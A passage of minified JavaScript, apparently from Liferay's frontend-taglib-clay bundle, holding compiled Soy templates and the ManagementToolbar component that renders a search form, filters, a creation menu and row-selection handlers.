null||goog.isString(opt_data.clearResultsURL)||opt_data.clearResultsURL instanceof goog.soy.data.SanitizedContent,"clearResultsURL",opt_data.clearResultsURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var creationMenu=
soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
var defaultEventHandler=opt_data.defaultEventHandler;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var filterItems=soy.asserts.assertType(opt_data.filterItems==null||goog.isArray(opt_data.filterItems),"filterItems",opt_data.filterItems,"!Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var filterLabels=soy.asserts.assertType(opt_data.filterLabels==null||goog.isArray(opt_data.filterLabels),"filterLabels",opt_data.filterLabels,"!Array\x3c{closeable: boolean, label: (!goog.soy.data.SanitizedContent|function()|string),}\x3e|null|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==
null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchData=opt_data.searchData;var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,"!goog.soy.data.SanitizedContent|null|string|undefined");
var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var selectable=soy.asserts.assertType(opt_data.selectable==null||goog.isBoolean(opt_data.selectable)||opt_data.selectable===1||opt_data.selectable===0,"selectable",opt_data.selectable,"boolean|null|undefined");
var selectedItems=soy.asserts.assertType(opt_data.selectedItems==null||goog.isNumber(opt_data.selectedItems),"selectedItems",opt_data.selectedItems,"null|number|undefined");var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");var showCreationMenu=soy.asserts.assertType(opt_data.showCreationMenu==
null||goog.isBoolean(opt_data.showCreationMenu)||opt_data.showCreationMenu===1||opt_data.showCreationMenu===0,"showCreationMenu",opt_data.showCreationMenu,"boolean|null|undefined");var showFiltersDoneButton=soy.asserts.assertType(opt_data.showFiltersDoneButton==null||goog.isBoolean(opt_data.showFiltersDoneButton)||opt_data.showFiltersDoneButton===1||opt_data.showFiltersDoneButton===0,"showFiltersDoneButton",opt_data.showFiltersDoneButton,"boolean|null|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==
null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");var showSearch=soy.asserts.assertType(opt_data.showSearch==null||goog.isBoolean(opt_data.showSearch)||opt_data.showSearch===1||opt_data.showSearch===0,"showSearch",opt_data.showSearch,"boolean|null|undefined");var sortingOrder=soy.asserts.assertType(opt_data.sortingOrder==null||goog.isString(opt_data.sortingOrder)||opt_data.sortingOrder instanceof
goog.soy.data.SanitizedContent,"sortingOrder",opt_data.sortingOrder,"!goog.soy.data.SanitizedContent|null|string|undefined");var sortingURL=soy.asserts.assertType(opt_data.sortingURL==null||goog.isString(opt_data.sortingURL)||opt_data.sortingURL instanceof goog.soy.data.SanitizedContent,"sortingURL",opt_data.sortingURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var totalItems=soy.asserts.assertType(opt_data.totalItems==null||goog.isNumber(opt_data.totalItems),"totalItems",opt_data.totalItems,
"null|number|undefined");var viewTypes=soy.asserts.assertType(opt_data.viewTypes==null||goog.isArray(opt_data.viewTypes),"viewTypes",opt_data.viewTypes,"!Array\x3c{active: boolean, disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");$templateAlias1({defaultEventHandler:defaultEventHandler,actionItems:actionItems,clearResultsURL:clearResultsURL,contentRenderer:contentRenderer,
creationMenu:creationMenu,customData:{searchData:searchData},disabled:disabled,elementClasses:elementClasses,events:{deselectAllClicked:_handleDeselectAllClicked,infoButtonClicked:_handleInfoButtonClicked,selectPageCheckboxChanged:_handleSelectPageCheckboxChanged,selectAllClicked:_handleSelectAllClicked},filterItems:filterItems,filterLabels:filterLabels,id:id,ref:"managementToolbar",searchActionURL:searchActionURL,searchFormMethod:searchFormMethod,searchFormName:searchFormName,searchInputName:searchInputName,
searchValue:searchValue,selectable:selectable,selectedItems:selectedItems,showAdvancedSearch:showAdvancedSearch,showCreationMenu:showCreationMenu,showFiltersDoneButton:showFiltersDoneButton,showInfoButton:showInfoButton,showSearch:showSearch,sortingOrder:sortingOrder,sortingURL:sortingURL,spritemap:spritemap,totalItems:totalItems,viewTypes:viewTypes},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="com.liferay.frontend.taglib.clay.ManagementToolbar.render";
var __deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm=function __deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;
var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var onlySearch=soy.asserts.assertType(opt_data.onlySearch==null||goog.isBoolean(opt_data.onlySearch)||opt_data.onlySearch===1||opt_data.onlySearch===0,"onlySearch",opt_data.onlySearch,"boolean|null|undefined");
var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInput=soy.asserts.assertType(opt_data.searchInput==null||goog.isFunction(opt_data.searchInput),"searchInput",opt_data.searchInput,"function()|null|undefined");
var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");
var searchFormContent__soy114=function searchFormContent__soy114(){var searchFormAttributes__soy98=function searchFormAttributes__soy98(){if(searchActionURL)incrementalDom.attr("action",searchActionURL);incrementalDom.attr("method",searchFormMethod!=null?searchFormMethod:"GET");if(searchFormName)incrementalDom.attr("name",searchFormName);incrementalDom.attr("role","search")};incrementalDom.elementOpenStart("form");searchFormAttributes__soy98();incrementalDom.elementOpenEnd();soyIdom.print(searchInput);
var searchData__soy104=customData.searchData;var key106List=soy.$$getMapKeys(searchData__soy104);var key106ListLen=key106List.length;for(var key106Index=0;key106Index<key106ListLen;key106Index++){var key106Data=key106List[key106Index];incrementalDom.elementOpenStart("input");incrementalDom.attr("name",key106Data);incrementalDom.attr("type","hidden");incrementalDom.attr("value",searchData__soy104[key106Data]);incrementalDom.elementOpenEnd();incrementalDom.elementClose("input")}incrementalDom.elementClose("form")};
if(onlySearch)searchFormContent__soy114();else{incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();searchFormContent__soy114();incrementalDom.elementClose("div")}};exports.__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm=__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm;__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm.Params;if(goog.DEBUG)__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm.soyTemplateName=
"com.liferay.frontend.taglib.clay.ManagementToolbar.__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayManagementToolbar.SearchForm.idom"),"hiddenInputsForm",0,__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm);exports.render.params=["spritemap","_handleSelectPageCheckboxChanged","_handleInfoButtonClicked","_handleDeselectAllClicked","_handleSelectAllClicked","actionItems","clearResultsURL","contentRenderer","creationMenu",
"defaultEventHandler","disabled","elementClasses","filterItems","filterLabels","id","searchActionURL","searchData","searchFormMethod","searchFormName","searchInputName","searchValue","selectable","selectedItems","showAdvancedSearch","showCreationMenu","showFiltersDoneButton","showInfoButton","showSearch","sortingOrder","sortingURL","totalItems","viewTypes"];exports.render.types={"spritemap":"string","_handleSelectPageCheckboxChanged":"any","_handleInfoButtonClicked":"any ","_handleDeselectAllClicked":"any",
"_handleSelectAllClicked":"any","actionItems":"list\x3c[\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string,\n\t\tquickAction: bool,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","clearResultsURL":"string","contentRenderer":"string","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]",
"defaultEventHandler":"?","disabled":"bool","elementClasses":"string","filterItems":"list\x3c[\n\t\tactive: bool,\n\t\tchecked: bool,\n\t\tdisabled: bool,\n\t\tinputName: string,\n\t\tinputValue: string,\n\t\titems: list\x3c[\n\t\t\tactive: bool,\n\t\t\tchecked: bool,\n\t\t\tdisabled: bool,\n\t\t\tinputName: string,\n\t\t\tinputValue: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool,\n\t\t\ttype: string\n\t\t]\x3e,\n\t\tlabel: string,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","filterLabels":"list\x3c[\n\t\tcloseable: bool,\n\t\tlabel: html|string\n\t]\x3e",
"id":"string","searchActionURL":"string","searchData":"?","searchFormMethod":"string","searchFormName":"string","searchInputName":"string","searchValue":"string","selectable":"bool","selectedItems":"number","showAdvancedSearch":"bool","showCreationMenu":"bool","showFiltersDoneButton":"bool","showInfoButton":"bool","showSearch":"bool","sortingOrder":"string","sortingURL":"string","totalItems":"number","viewTypes":"list\x3c[\n\t\tactive: bool,\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string\n\t]\x3e"};
exports.templates=templates=exports;return exports});var comliferayfrontendtaglibclayManagementToolbar=function(_Component){_inherits(comliferayfrontendtaglibclayManagementToolbar,_Component);function comliferayfrontendtaglibclayManagementToolbar(){_classCallCheck(this,comliferayfrontendtaglibclayManagementToolbar);return _possibleConstructorReturn(this,(comliferayfrontendtaglibclayManagementToolbar.__proto__||Object.getPrototypeOf(comliferayfrontendtaglibclayManagementToolbar)).apply(this,arguments))}
return comliferayfrontendtaglibclayManagementToolbar}(_metalComponent2.default);_metalSoy2.default.register(comliferayfrontendtaglibclayManagementToolbar,templates);exports.comliferayfrontendtaglibclayManagementToolbar=comliferayfrontendtaglibclayManagementToolbar;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es",["module","exports","require","frontend-taglib-clay$clay-management-toolbar","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal-events","./ManagementToolbar.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ManagementToolbar=undefined;var _createClass=
function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,
property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _clayManagementToolbar=require("frontend-taglib-clay$clay-management-toolbar");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _metalEvents=require("frontend-js-metal-web$metal-events");var _ManagementToolbar=require("./ManagementToolbar.soy");var _ManagementToolbar2=_interopRequireDefault(_ManagementToolbar);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,
Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);
subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ManagementToolbar=function(_ClayComponent){_inherits(ManagementToolbar,_ClayComponent);function ManagementToolbar(){_classCallCheck(this,ManagementToolbar);return _possibleConstructorReturn(this,(ManagementToolbar.__proto__||Object.getPrototypeOf(ManagementToolbar)).apply(this,
arguments))}_createClass(ManagementToolbar,[{key:"attached",value:function attached(){var _get2,_this2=this;for(var _len=arguments.length,args=Array(_len),_key=0;_key<_len;_key++)args[_key]=arguments[_key];(_get2=_get(ManagementToolbar.prototype.__proto__||Object.getPrototypeOf(ManagementToolbar.prototype),"attached",this)).call.apply(_get2,[this].concat(args));new _metalEvents.EventEmitterProxy(this.refs.managementToolbar,this);Liferay.componentReady(this.searchContainerId).then(function(searchContainer){_this2._eventHandler=
[searchContainer.on("rowToggled",_this2._handleSearchContainerRowToggled,_this2)];_this2._searchContainer=searchContainer});if(this.actionHandler)Liferay.componentReady(this.actionHandler).then(function(actionHandler){_this2.defaultEventHandler=actionHandler});if(this.infoPanelId){var sidenavToggle=AUI.$(this.refs.managementToolbar.refs.infoButton);if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({container:"#"+this.infoPanelId,position:"right",type:"relative",typeMobile:"fixed",
width:"320px"});this._sidenavInstance=sidenavToggle.sideNavigation("instance")}}}},{key:"disposed",value:function disposed(){var _get3;for(var _len2=arguments.length,args=Array(_len2),_key2=0;_key2<_len2;_key2++)args[_key2]=arguments[_key2];(_get3=_get(ManagementToolbar.prototype.__proto__||Object.getPrototypeOf(ManagementToolbar.prototype),"disposed",this)).call.apply(_get3,[this].concat(args));if(this._eventHandler)this._eventHandler.forEach(function(eventHandler){eventHandler.detach()})}},{key:"_handleDeselectAllClicked",
value:function _handleDeselectAllClicked(){if(this._searchContainer)this._searchContainer.select.toggleAllRows(false)}},{key:"_handleInfoButtonClicked",value:function _handleInfoButtonClicked(event){event.preventDefault();event.stopPropagation();if(this._sidenavInstance)this._sidenavInstance.toggle()}},{key:"_handleSelectPageCheckboxChanged",value:function _handleSelectPageCheckboxChanged(event){if(this._searchContainer){var checkboxStatus=event.data.checked;if(checkboxStatus)this._searchContainer.select.toggleAllRows(true);
else this._searchContainer.select.toggleAllRows(false)}}},{key:"_handleSelectAllClicked",value:function _handleSelectAllClicked(event){if(this._searchContainer)this._searchContainer.select.toggleAllRows(true)}},{key:"_handleSearchContainerRowToggled",value:function _handleSearchContainerRowToggled(event){var elements=event.elements;this.selectedItems=elements.allSelectedElements.filter(":enabled").size();if(this.actionItems)this.actionItems=this.actionItems.map(function(actionItem){return Object.assign(actionItem,
{disabled:event.actions&&event.actions.indexOf(actionItem.data.action)===-1})})}}]);return ManagementToolbar}(_clayComponent2.default);ManagementToolbar.STATE={actionHandler:_metalState.Config.string(),actionItems:_clayManagementToolbar.actionItemsValidator,clearResultsURL:_metalState.Config.string(),contentRenderer:_metalState.Config.string(),creationMenu:_metalState.Config.shapeOf({caption:_metalState.Config.string(),helpText:_metalState.Config.string(),maxPrimaryItems:_metalState.Config.number(),
maxSecondaryItems:_metalState.Config.number(),maxTotalItems:_metalState.Config.number(),primaryItems:_clayManagementToolbar.creationMenuItemsValidator,secondaryItems:_clayManagementToolbar.creationMenuItemsValidator,viewMoreURL:_metalState.Config.string()}),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),filterItems:_clayManagementToolbar.filterItemsValidator,filterLabels:_clayManagementToolbar.filterLabelsValidator,
id:_metalState.Config.string(),infoPanelId:_metalState.Config.string(),searchActionURL:_metalState.Config.string(),searchData:_metalState.Config.object(),searchFormMethod:_metalState.Config.oneOf(["GET","POST"]).value("GET"),searchContainerId:_metalState.Config.string(),searchFormName:_metalState.Config.string(),searchInputName:_metalState.Config.string(),searchValue:_metalState.Config.string(),selectable:_metalState.Config.bool().value(false),selectedItems:_metalState.Config.number(),showAdvancedSearch:_metalState.Config.bool().value(false),
showCreationMenu:_metalState.Config.bool().value(true),showFiltersDoneButton:_metalState.Config.bool().value(true),showInfoButton:_metalState.Config.bool().value(false),showSearch:_metalState.Config.bool().value(true),sortingURL:_metalState.Config.string(),sortingOrder:_metalState.Config.oneOf(["asc","desc"]),spritemap:_metalState.Config.string().required(),totalItems:_metalState.Config.number(),viewTypes:_metalState.Config.arrayOf(_metalState.Config.shapeOf({active:_metalState.Config.bool().value(false),
disabled:_metalState.Config.bool().value(false),href:_metalState.Config.string(),icon:_metalState.Config.string().required(),label:_metalState.Config.string().required()}))};_metalSoy2.default.register(ManagementToolbar,_ManagementToolbar2.default);exports.ManagementToolbar=ManagementToolbar;exports.default=ManagementToolbar});
